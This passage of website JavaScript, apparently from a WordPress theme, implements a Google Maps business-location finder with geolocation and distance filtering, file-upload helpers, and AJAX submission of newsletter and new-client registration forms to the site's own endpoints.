    //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
    //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
    //addMarker(bangalore, map);

    centrado = 0;

    //funcion buscar
    var text_buscar = "";
    var ciudad = "0";
    var negocio_s_value = "0";

    //alert(text_buscar+' '+ciudad+' '+negocio);

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocios_api_map=3213431';
    params = params + '&text_buscar=' + text_buscar;
    params = params + '&ciudad=' + ciudad;
    params = params + '&negocio=' + negocio_s_value;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-col-negocios").innerHTML=resp[1];

            let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
            div_popup_sombra_0.style.display = "block";

            let i_limpiar = 0;
            if (centradoMiubicacion == 0) i_limpiar = 0;
            else i_limpiar = 1;
            for (var i = i_limpiar; i < markers.length; i++) {
                markers[i].setMap(null);
            }
            markers = [];


            var jsonData = JSON.parse(resp[1]);

            //let div_ver_mas_0 = document.getElementById("div-lista-negocios-ver-mas");
            //div_ver_mas_0.style.display = "block";

            let div_lista_negocios_0 = document.getElementById("div-lista-negocios");
            div_lista_negocios_0.style = "  height: 180px; overflow-y: scroll;";
            div_lista_negocios_0.innerHTML = "";
            div_lista_negocios_0.style.display = "none";
            let contentString_0 = "";

            for (pos in jsonData) {
                var negocio = jsonData[pos];
                var point_map = {
                    lat: Number(negocio.latitud),
                    lng: Number(negocio.longitud)
                };



                //
                var div_tem_negocio = document.createElement('div');
                div_tem_negocio.id = "div-lista-negocios-" + Math.random();;
                contentString_0 =
                    '<div class="card listado_map" style=" background-color:#EEE; color:#666; margin-bottom:3px;">' +
							'<div class="card-body">' +
								'<ul class="list-group list-group-flush">' +
								'<li class="list-group-item dir-m"><strong style=" font-size:13px"> <span>' + negocio.ciudad + ' - ' + negocio.cliente_nombre + '</span></strong><button type="button" class="btn_mapa">Ver en el mapa</button></li>' +
								'<li class="list-group-item "><strong>Dirección: </strong>' + negocio.direccion + '</li>' +
								'<li class="list-group-item "><strong>Teléfono: </strong>' + negocio.telefono + '</li>' +
								'</ul>' +
							'</div>' +
                        '</div>';


                    if (centradoMiubicacion == 1) {
                        let dis = getKilometros(point_map.lat, point_map.lng, locationMiubicacion.lat, locationMiubicacion.lng);
                        if (dis <= 1){
                                    addMarker(point_map, map, negocio, "busqueda");
                                     div_tem_negocio.innerHTML = contentString_0;;
                                    }
                    }else{
                      div_tem_negocio.innerHTML = contentString_0;
                    }


                //div_tem_negocio.addEventListener('click', function() {
                //    addMarker(point_map, map, negocio, "busqueda");
                //});

                div_tem_negocio.addEventListener('click', myFuncAddMarker, false);
                div_tem_negocio.point_map = point_map;
                div_tem_negocio.map = map;
                div_tem_negocio.negocio = negocio;

                div_lista_negocios_0.appendChild(div_tem_negocio);
                //

                if (centrado == 0) {
                    if (centradoMiubicacion == 0) {
                        map.setCenter(point_map);
                        map.setZoom(12);
                    }
                    centrado = 1;
                }
            } //  for (pos in jsonData) {
            centradoMiubicacion = 0;


            div_popup_sombra_0.style.display = "none";


        }
    }
    http.send(params);
    //funcion buscar

} //traertodoUbicaciones

function myFuncAddMarker(evt) {
    //window.alert( evt.currentTarget.myParam );
    for (var i = 0; i < markers.length; i++) {
        markers[i].setMap(null);
    }
    markers = [];
    addMarker(evt.currentTarget.point_map, evt.currentTarget.map, evt.currentTarget.negocio, "busqueda");
    evt.currentTarget.map.setCenter(evt.currentTarget.point_map);
    evt.currentTarget.map.setZoom(14);

}

function get_negocio_destacadas_api_gmap() {
    centrado = 0;
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocio_destacadas_api_gmap=3213431';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-col-negocios").innerHTML=resp[1];


            //for (var i = 0; i < markers.length; i++) {
            let i_limpiar = 0;
            if (centradoMiubicacion == 0) i_limpiar = 0;
            else i_limpiar = 1;

            for (var i = i_limpiar; i < markers.length; i++) {
                markers[i].setMap(null);
            }
            markers = [];


            var jsonData = JSON.parse(resp[1]);
            for (pos in jsonData) {
                var negocio = jsonData[pos];
                var point_map = {
                    lat: Number(negocio.latitud),
                    lng: Number(negocio.longitud)
                };
                addMarker(point_map, map, negocio, "destacada");

                if (centrado == 0) {

                    if (centradoMiubicacion == 0) {
                        map.setCenter(point_map);
                        map.setZoom(6);

                    }
                    centrado = 1;
                }

            } //for (pos in jsonData) {
            centradoMiubicacion = 0;


        }
    }
    http.send(params);

} //get_negocio_destacadas_api_gmap

function initMap() {
    map = new google.maps.Map(document.getElementById('map'), {
        center: {
            lat: 4.677936,
            lng: -74.046952
        },
        zoom: 6,
    disableDefaultUI: true
    });
    infoWindow = new google.maps.InfoWindow;



    // Try HTML5 geolocation.
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position) {
            var pos = {
                lat: position.coords.latitude,
                lng: position.coords.longitude
            };

            //infoWindow.setPosition(pos);
            //infoWindow.setContent('Location found.');
            //infoWindow.open(map);
            map.setCenter(pos);
            map.setZoom(11);
            addMarker(pos, map, "-1", "miposicion");
            locationMiubicacion = pos;

        }, function() {
            handleLocationError(true, infoWindow, map.getCenter());
        });
        centrado = 1;
    } else {
        // Browser doesn't support Geolocation
        handleLocationError(false, infoWindow, map.getCenter());

    }


    var centerControlDiv = document.createElement('div');
    centerControlDiv.id = "id-main-gmap";
    centerControlDiv.style = "z-index: 0; position: absolute; top: 0px; left: 0px; width: 100%;  background-color: rgb(77, 27, 158,.7);  padding: 0px; margin-top: 0px;";
    var centerControlDiv2 = document.createElement('div');
    centerControlDiv2.id = "id-principal-gmap";
    centerControlDiv2.style = "z-index: 0; position: relative;  width: 100%; max-width:1140px; width:100%; padding: 20px; margin:auto; background-color: transparent;";
    centerControlDiv.appendChild(centerControlDiv2);

    //CERRA MOVIL
  	var btn_cerrar_busqueda = document.createElement("BUTTON");
      btn_cerrar_busqueda.style = "position: absolute; left:0px; right:0px; margin:auto; bottom:-50px;border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; width:170px;";
      btn_cerrar_busqueda.innerHTML = "Cerrar búsqueda";
      btn_cerrar_busqueda.id = "id-btn_cerrar_busqueda-gmap";
      centerControlDiv.appendChild(btn_cerrar_busqueda);
      cerradoMovilEstado=0;
      btn_cerrar_busqueda.addEventListener('click', function() {
  		let div_principal= document.getElementById("id-principal-gmap");
      let btn_cerrar_b= document.getElementById("id-btn_cerrar_busqueda-gmap");
  		if(cerradoMovilEstado==0){
        div_principal.style.display = "none";
        btn_cerrar_b.innerHTML = "abrir búsqueda";
        cerradoMovilEstado=1;
      }else{
        div_principal.style.display = "block";
        btn_cerrar_b.innerHTML = "cerrar búsqueda";
        cerradoMovilEstado=0;
      }
  	});


    var centerControl = new CenterControl(centerControlDiv2, map);
    //document.write('<style type="text/css"> select.styled { word-wrap: normal; width: 300px; height: 38px;}</style>');

    centerControlDiv.index = 1;
    map.controls[google.maps.ControlPosition.TOP_CENTER].push(centerControlDiv);


    map.addListener('idle', function() {

        // 3 seconds after the center of the map has changed, pan back to the
        if (cargaUno == 0) {
            window.setTimeout(function() {

                //get_ciudades_api_gmap();
                set_lista_autocompletar();
                get_negocio_api_gmap();
                //get_negocio_destacadas_api_gmap();
                traertodoUbicaciones();


            }, 3000);
        }
        cargaUno = 1;

    });


} //fin initMap

// Adds a marker to the map.
var activeInfoWindow;
function addMarker(location, map, info, tipo) {
    // Add the marker at the clicked location, and add the next-available label
    // from the array of alphabetical characters.
    //var image = 'https://servicioslegger.com/iconos/' + info.negocio + '.png';

    if (info == "-1") {

        //let image = 'https://servicioslegger.com/wp-content/themes/gabrica_theme/img/huellaq.gif';
        let contentString =
            '<div class="card">Mi ubicacion' +
            '</div>';

        let infowindow = new google.maps.InfoWindow({
            content: contentString
        });

        let marker = new google.maps.Marker({
            position: location,
            //label: labels[labelIndex++ % labels.length],
            map: map,
            //icon: info.icon_point,
            title: "Mi ubicacion"
        });


        marker.addListener('click', function() {
            infowindow.open(map, marker);
        });

        markers.push(marker);

        map.setCenter(location);
        map.setZoom(16);
        centradoMiubicacion = 1;

        return;

    } //  if(info=="-1"){


    if (centradoMiubicacion == 1) {
        let dis = getKilometros(location.lat, location.lng, locationMiubicacion.lat, locationMiubicacion.lng);
        if (dis > 1) return;
    }


    let contentString =
        '<div class="card map">' +
        '<div class="card-header dir"><span>Sede ' + info.ciudad + ' - ' + info.cliente_nombre + '</span></div>' +
        '<div class="card-body">' +
        '<ul class="list-group list-group-flush">' +
        '<li class="list-group-item dir-m"><strong>Dirección: </strong>' + info.direccion + '</li>' +
        '<li class="list-group-item tel-m"><strong>Teléfono: </strong>' + info.telefono + '</li>' +
        '</ul>' +
        '</div>' +
        '</div>';
    let infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    let marker = new google.maps.Marker({
        position: location,
        //label: labels[labelIndex++ % labels.length],
        map: map,
        icon: info.icon_point,
        title: info.cliente_nombre
    });


    marker.addListener('click', function() {
      if (activeInfoWindow) { activeInfoWindow.close();}
      infowindow.open(map, marker);
      activeInfoWindow = infowindow;
      map.setCenter(location);
    });

    markers.push(marker);
}



function getKilometros(lat1, lon1, lat2, lon2) {
    rad = function(x) {
        return x * Math.PI / 180;
    }
    var R = 6378.137; //Radio de la tierra en km
    var dLat = rad(lat2 - lat1);
    var dLong = rad(lon2 - lon1);
    var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.cos(rad(lat1)) * Math.cos(rad(lat2)) * Math.sin(dLong / 2) * Math.sin(dLong / 2);
    var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
    var d = R * c;
    return d.toFixed(3); //Retorna tres decimales
}


function handleLocationError(browserHasGeolocation, infoWindow, pos) {
    //infoWindow.setPosition(pos);
    //infoWindow.setContent(browserHasGeolocation ?
    //                     'Error: The Geolocation service failed.' :
    //                     'Error: Your browser doesn\'t support geolocation.');
    //infoWindow.open(map);
    centrado = 0;
}


function f_cargar_ubicaciones() {
    var negocio_x = document.getElementById("i-param-tipo-negocio");
    var negocio = negocio_x.options[negocio_x.selectedIndex].value;
    var pais_x = document.getElementById("i-param-pais");
    var pais = pais_x.options[pais_x.selectedIndex].value;
    var pieza_adjunto = document.getElementById("pieza_adjunto").value;
    var btn = document.getElementById("p-btn-enviar");


    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'cargar_ubicaciones=3213431';
    params = params + '&pieza_adjunto=' + pieza_adjunto;
    params = params + '&negocio=' + negocio;
    params = params + '&pais=' + pais;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div_mensaje_error").innerHTML = resp[1];
            btn.style.display = "none";
            document.getElementById('file_urlpreaprobado').value = "";
        }
    }
    http.send(params);


} //f_cargar_ubicaciones


function f_urlpreaprobado() {
    // Form Data
    var formData = new FormData();
    var btn = document.getElementById("p-btn-enviar");

    var fileSelect = document.getElementById("file_urlpreaprobado");
    if (fileSelect.files && fileSelect.files.length == 1) {
        var file = fileSelect.files[0]
        formData.set("file_urldocumento", file, file.name);
    }

    var hora_adjunto = document.getElementById("hora_adjunto").value;

    var negocio_x = document.getElementById("i-param-tipo-negocio");
    var negocio = negocio_x.options[negocio_x.selectedIndex].value;
    var pais_x = document.getElementById("i-param-pais");
    var pais = pais_x.options[pais_x.selectedIndex].value;

    if (negocio == "0") {
        alert("debe seleccionar tipo de negocio");
        document.getElementById('file_urlpreaprobado').value = "";
        return false;
    }

    formData.set("negocio", negocio);
    formData.set("hora_adjunto", hora_adjunto);
    formData.set("pais", pais);
    formData.set("solictud-pieza", "12345");


    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../ubicacion-ajax', true);

    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            res = request.responseText.split("|");
            pieza_adjunto.value = res[1];
            btn.style.display = "block";
        }
    }
    request.send(formData);
}



function f_url_upload_formato() {
    // Form Data
    var formData = new FormData();
    var btn = document.getElementById("p-btn-enviar");

    var fileSelect = document.getElementById("file_urlpreaprobado");
    if (fileSelect.files && fileSelect.files.length == 1) {
        var file = fileSelect.files[0]
        formData.set("file_urldocumento", file, file.name);
    }

    var hora_adjunto = document.getElementById("hora_adjunto").value;



    formData.set("negocio", "formatos_upload");
    formData.set("hora_adjunto", hora_adjunto);
    formData.set("pais", "o");
    formData.set("solictud-pieza", "12345");


    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../ubicacion-ajax', true);

    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            res = request.responseText.split("|");
            pieza_adjunto.value = res[1];
            btn.style.display = "block";
        }
    }
    request.send(formData);
}


///////////////upload files planos
var formato_mostrar_up_fl=0;
function mostrar_opc_formato( ) {
  let div_cc= document.getElementById("div-formato-certificado-compras");
  let div_rf = document.getElementById("div-formato-referencia-comercial");
  if(formato_mostrar_up_fl==0){
    div_rf.style.display = "none";
    div_cc.style.display = "block";
    formato_mostrar_up_fl=1;
    return;
  }
  if(formato_mostrar_up_fl==1){
    div_rf.style.display = "block";
    div_cc.style.display = "none";
    formato_mostrar_up_fl=0;
    return;
  }

}


function f_cargar_upload_planos(formato) {


    var f_formato_x = document.getElementById("f_formato");
    var f_formato_x = f_formato_x.options[f_formato_x.selectedIndex].value;

    var ano_rc_x = document.getElementById("ano_rc");
    var ano_rc = ano_rc_x.options[ano_rc_x.selectedIndex].value;

    var ano_cc_x = document.getElementById("ano_cc");
    var ano_cc = ano_cc_x.options[ano_cc_x.selectedIndex].value;

    var pieza_adjunto = document.getElementById("pieza_adjunto").value;
    var btn = document.getElementById("p-btn-enviar");


    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'cargar_ubicaciones=4573456';
    params = params + '&pieza_adjunto=' + pieza_adjunto;
    params = params + '&ano_rc=' + ano_rc;
    params = params + '&ano_cc=' + ano_cc;
    params = params + '&formato=' + f_formato_x;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div_mensaje_error").innerHTML = resp[1];
            btn.style.display = "none";
            document.getElementById('file_urlpreaprobado').value = "";
        }
    }
    http.send(params);


} //f_cargar_ubicaciones


function goBack() {
  window.history.back();
}

function get_mi_posicion(){



      // Try HTML5 geolocation.
      if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(function(position) {
              var pos = {
                  lat: position.coords.latitude,
                  lng: position.coords.longitude
              };

              locationMiubicacion = pos;
              alert("si")
          }, function() {
              alert("no")
          });
          centrado = 1;
      } else {
          // Browser doesn't support Geolocation
         alert("no")

      }



}











function btn_buscar_ubicaciones_cercanas(distancia){

  var posiciones_cercanas=[] ;
  var pos_mia = {
      lat: 0,
      lng: 0
  };
 var encontro_mi_pos=0;
 var si_encontramos_lugares_cerca=0;

  // Try HTML5 geolocation.
  if (navigator.geolocation) {
      navigator.geolocation.getCurrentPosition(function(position) {
            pos_mia = {
              lat: position.coords.latitude,
              lng: position.coords.longitude
          };

          encontro_mi_pos=1;
            //alert("si")


            ///////////




              //let div_popup_sombra_0 = document.getElementById("back_popup");
              //div_popup_sombra_0.style.display = "block";


                    var http = new XMLHttpRequest();
                    var url = '../ubicacion-ajax';
                    var params = 'get_negocios_api_map=3213431';
                    params = params + '&text_buscar=' ;
                    params = params + '&ciudad=0' ;
                    params = params + '&negocio=0';


                http.open('POST', url, true);
                //Send the proper header information along with the request
                http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function() { //Call a function when the state changes.
                    if (http.readyState == 4 && http.status == 200) {
                        //alert(http.responseText);
                        resp = http.responseText.split("1|");
                        //alert(http.responseText);
                        //document.getElementById("div-col-negocios").innerHTML=resp[1];

                        //let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
                        //div_popup_sombra_0.style.display = "block";

                        var jsonData = JSON.parse(resp[1]);

                        for (pos in jsonData) {
                            var negocio = jsonData[pos];
                            var point_map = {
                                lat: Number(negocio.latitud),
                                lng: Number(negocio.longitud),
                                direccion:negocio.direccion.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                telefono:negocio.telefono.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                cliente_nombre:negocio.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase()
                            };


                            if (encontro_mi_pos == 1) {
                                let dis = getKilometros(point_map.lat, point_map.lng, pos_mia.lat, pos_mia.lng);
                                if (dis  <= distancia){
                                  posiciones_cercanas.push(point_map);
                                  si_encontramos_lugares_cerca=1;
                                }//dis <= 1
                            }



                        }//for json

                        //alert("julio h");
                        if(si_encontramos_lugares_cerca==1){
                            myJSON = JSON.stringify(posiciones_cercanas);
                            res_2 = encodeURI(myJSON);
                            window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2, "iframe_mapa");
                        }

                    }//esperando al servidor
                }//funcion html
                http.send(params);
                //funcion buscar





            /////////////////////


      }, function() {
          //alert("no")
      });
      centrado = 1;
  }


  if(encontro_mi_pos==0) {
      // Browser doesn't support Geolocation
     //alert("no")
     ////////////////////////no ubicacion


                         var http = new XMLHttpRequest();
                         var url = '../ubicacion-ajax';
                         var params = 'get_negocios_api_map=3213431';
                         params = params + '&text_buscar=' ;
                         params = params + '&ciudad=0' ;
                         params = params + '&negocio=0';


                     http.open('POST', url, true);
                     //Send the proper header information along with the request
                     http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                     http.onreadystatechange = function() { //Call a function when the state changes.
                         if (http.readyState == 4 && http.status == 200) {
                             //alert(http.responseText);
                             resp = http.responseText.split("1|");
                             //alert(http.responseText);
                             //document.getElementById("div-col-negocios").innerHTML=resp[1];

                             //let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
                             //div_popup_sombra_0.style.display = "block";

                             var jsonData = JSON.parse(resp[1]);

                             for (pos in jsonData) {
                                 var negocio = jsonData[pos];
                                 var point_map = {
                                     lat: Number(negocio.latitud),
                                     lng: Number(negocio.longitud),
                                     direccion:negocio.direccion.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                     telefono:negocio.telefono.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                     cliente_nombre:negocio.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase()
                                 };


                                if(negocio.ciudad=="Bogota"){
                                  distancia=3;
                                  let dis = getKilometros(point_map.lat, point_map.lng, 4.7418052, -74.0393524);
                                  if (dis  <= distancia){
                                       posiciones_cercanas.push(point_map);
                                     }
                                }


                             }//for json

                                 myJSON = JSON.stringify(posiciones_cercanas);
                                 res_2 = encodeURI(myJSON);
                                 window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2, "iframe_mapa");


                         }//esperando al servidor
                     }//funcion html
                     http.send(params);
                     //funcion buscar








     ////////////////////////no ubicacion

  }


}//btn_buscar_ubicaciones_cercanas









function fnc_buscar_pos_mapa( ){

    let div_popup_sombra_0 = document.getElementById("back_popup");
    div_popup_sombra_0.style.display = "block";

    var x = document.getElementById("iframe_mapa").getBoundingClientRect();
    bodyRect = document.body.getBoundingClientRect();
    offset   = x.top - bodyRect.top
    //alert("Top position: " + offset + " Left position: " + x.left);
		window.scrollTo({ top: offset , behavior: 'smooth' });

    window.setTimeout(function() {

      let div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "none";


    }, 400);


}













  


--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js
body_size: 2422
content:
function validarEmail(valor) {
    var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (regex.test(valor)) {
        return true;
    } else {
        return false;
    }
}

jQuery(function() {
    jQuery('#btn-forma-newletter').click(function() {
        var email = document.getElementById("input_3_4").value;
        if (email == "" || !validarEmail(email)) {
            if (!validarEmail(email)) {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
                return false;
            } else {
                document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            }
            return false;
        }
        var validacion = document.getElementById("input_3_5");
        if (validacion.checked == false) {
            document.getElementById("div-responde-forma-ajax").innerHTML = " Política de tratamiento de datos personales requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        }
        var pais = document.getElementById("input_3_2").value;
        var input_6 = document.getElementById("input_6").value;
        var formData = new FormData();
        formData.set("input_4", email);
        formData.set("input_2", pais);
        formData.set("input_6", input_6);
        formData.set("input_5.1", "leído y acepto la Política de tratamiento de datos");
        formData.set("is_submit_3", "1");
        formData.set("gform_submit", "3");
        formData.set("gform_unique_id", "");
        formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
        formData.set("gform_target_page_number_3", "0");
        formData.set("gform_source_page_number_3", "1");
        formData.set("gform_field_values", "");

        // Http Request
        var request = new XMLHttpRequest();
        request.open('POST', '../test-formularios/', true);
        //Send the proper header information along with the request
        //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        request.onreadystatechange = function() { //Call a function when the state changes.
            if (request.readyState == 4 && request.status == 200) {
                //alert(request.responseText);
                //res = request.responseText ;
                let textogracias = "¡Gracias por inscribirte!";
                document.getElementById("div-responde-forma-ajax").className = "alert alert-success";
                document.getElementById("div-responde-forma-ajax").innerHTML = textogracias;
                jQuery('#input_3_4').val('');
            }
        }
        request.send(formData);
    });
});

function ajax_guardar_certificado_generado(cedula, formato, fecha) {
    var formData = new FormData();
    formData.set("input_1", cedula);
    formData.set("input_2", formato);
    formData.set("input_3", fecha);
    formData.set("is_submit_6", "1");
    formData.set("gform_submit", "6");
    formData.set("gform_unique_id", "");
    formData.set("state_3", "WyJbXSIsIjJjZjk2Y2Y3YzMzNDg0MDQ4NDdlMDg1Y2MwZDg2NDA3Il0=");
    formData.set("gform_target_page_number_6", "0");
    formData.set("gform_source_page_number_6", "1");
    formData.set("gform_field_values", "");

    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-de-certificados-generados/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            //res = request.responseText ;
        }
    }
    request.send(formData);
}

function ajax_guardar_cliente_nuevo() {
    //VARIABLES
    var tipoDocumento = document.getElementById("input_7_3").value;
    var documento = document.getElementById("input_7_2").value;
    var rut = document.getElementById("input_7_4").value;
    var razonSocial = document.getElementById("input_7_5").value;
    var direccion = document.getElementById("input_7_6").value;
    var departamento = document.getElementById("input_7_8").value;
    var ciudad = document.getElementById("input_7_9").value;
    var telefono = document.getElementById("input_7_10").value;
    var cargoComercial = document.getElementById("input_7_11").value;
    var telefonoComercial = document.getElementById("input_7_13").value;
    var emailComercial = document.getElementById("input_7_14").value;
    var cargoComercial2 = document.getElementById("input_7_36").value;
    var telefonoComercial2 = document.getElementById("input_7_37").value;
    var celularPagos2 = document.getElementById("input_7_38").value;
    var emailComercial2 = document.getElementById("input_7_40").value;
    var cargoPagos = document.getElementById("input_7_15").value;
    var telefonoPagos = document.getElementById("input_7_17").value;
    var celularPagos = document.getElementById("input_7_19").value;
    var emailFacturacion = document.getElementById("input_7_20").value;
    var nCuentaPagos = document.getElementById("input_7_21").value;
    var bancoPagos = document.getElementById("input_7_22").value;
    var sucursal = document.getElementById("input_7_23").value;
    var direccionDespacho = document.getElementById("input_7_24").value;
    var departamentoDespacho = document.getElementById("input_7_26").value;
    var ciudadDespacho = document.getElementById("input_7_27").value;
    var tipoNegocio = document.getElementById("input_7_28").value;
    /*var cardiologia = document.getElementById("input_29.1").checked;
    var cirugiaAnestesia = document.getElementById("input_29.2").checked;
    var comportamiento = document.getElementById("input_29.3").checked;
    var dermatologia = document.getElementById("input_29.4").checked;
    var gastrointestinal = document.getElementById("input_29.5").checked;
    var laboratorioClinico = document.getElementById("input_29.6").checked;
    var productosServicios = document.getElementById("input_29.7").checked;
    var recuperacion = document.getElementById("input_29.8").checked;
    var saludOral = document.getElementById("input_29.9").checked;
    var pediatria = document.getElementById("input_29.11").checked;
    var reproduccion = document.getElementById("input_29.12").checked;
    var enfermedades = document.getElementById("input_29.16").checked;
    var infecciosas = document.getElementById("input_29.17").checked;
    var medicinaInterna = document.getElementById("input_29.18").checked;
    var nefrourologia = document.getElementById("input_29.19").checked;
    var nutricion = document.getElementById("input_29.21").checked;
    var obesidad = document.getElementById("input_29.22").checked;
    var oftalmologia = document.getElementById("input_29.23").checked;
    var osteoarticular = document.getElementById("input_29.24").checked;
    var respiratorio = document.getElementById("input_29.25").checked;*/
    var origenFondos = document.getElementById("input_7_30_1").value;
    var proteccion = document.getElementById("input_7_31_1").value;
    var acuerdoComercial = document.getElementById("input_7_32_1").value;
    var addRut = document.getElementById("input_7_33").value;
    var addCc = document.getElementById("input_7_34").value;
    var addCamara = document.getElementById("input_7_35").value;
    var addCamara = document.getElementById("input_7_35").value;
    var nombreRl = document.getElementById("input_7_41").value;
    var celularB = document.getElementById("input_7_42").value;
    var localidadPri = document.getElementById("input_7_44").value;
    var barrioPri = document.getElementById("input_7_45").value;
    var origenFondos2 = document.getElementById("input_7_48").value;
    /*VALIDACIONES
    if (emailComercial == "" || !validarEmail(emailComercial)) {
        if (!validarEmail(emailComercial)) {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico incorrecto";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
            return false;
        } else {
            document.getElementById("div-responde-forma-ajax").innerHTML = "Correo Electrónico requerido";
            document.getElementById("div-responde-forma-ajax").className = "alert alert-danger";
        }
        return false;
    }*/

    //INGRESAR DATOS A LOS INPUTS
    var formData = new FormData();
    formData.set("input_7_3", tipoDocumento);
    formData.set("input_7_2", documento);
    formData.set("input_7_4", rut);
    formData.set("input_7_5", razonSocial);
    formData.set("input_7_6", direccion);
    formData.set("input_7_8", departamento);
    formData.set("input_7_9", ciudad);
    formData.set("input_7_10", telefono);
    formData.set("input_7_11", cargoComercial);
    formData.set("input_7_13", telefonoComercial);
    formData.set("input_7_14", emailComercial);
    formData.set("input_7_36", cargoComercial2);
    formData.set("input_7_37", telefonoComercial2);
    formData.set("input_7_38", celularPagos2);
    formData.set("input_7_40", emailComercial2);
    formData.set("input_7_15", cargoPagos);
    formData.set("input_7_17", telefonoPagos);
    formData.set("input_7_19", celularPagos);
    formData.set("input_7_20", emailFacturacion);
    formData.set("input_7_21", nCuentaPagos);
    formData.set("input_7_22", bancoPagos);
    formData.set("input_7_23", sucursal);
    formData.set("input_7_24", direccionDespacho);
    formData.set("input_7_26", departamentoDespacho);
    formData.set("input_7_27", ciudadDespacho);
    formData.set("input_7_28", tipoNegocio);
    /*formData.set("input_29.1", cardiologia);
    formData.set("input_29.2", cirugiaAnestesia);
    formData.set("input_29.3", comportamiento);
    formData.set("input_29.4", dermatologia);
    formData.set("input_29.5", gastrointestinal);
    formData.set("input_29.6", laboratorioClinico);
    formData.set("input_29.7", productosServicios);
    formData.set("input_29.8", recuperacion);
    formData.set("input_29.9", saludOral);
    formData.set("input_29.11", pediatria);
    formData.set("input_29.12", reproduccion);
    formData.set("input_29.16", enfermedades);
    formData.set("input_29.17", infecciosas);
    formData.set("input_29.18", medicinaInterna);
    formData.set("input_29.19", nefrourologia);
    formData.set("input_29.21", nutricion);
    formData.set("input_29.22", obesidad);
    formData.set("input_29.23", oftalmologia);
    formData.set("input_29.24", osteoarticular);
    formData.set("input_29.25", respiratorio);*/
    formData.set("input_7_30_1", origenFondos);
    formData.set("input_7_48_1", origenFondos2);
    formData.set("input_7_31_1", proteccion);
    formData.set("input_7_32_1", acuerdoComercial);
    formData.set("input_7_33_1", addRut);
    formData.set("input_7_34_1", addCc);
    formData.set("input_7_35_1", addCamara);
    formData.set("input_7_41", nombreRl);
    formData.set("input_7_42", celularB);
    formData.set("input_7_44", localidadPri);
    formData.set("input_7_45", barrioPri);
    formData.set("is_submit_7", "1");
    formData.set("gform_submit", "7");
    formData.set("gform_unique_id", "");
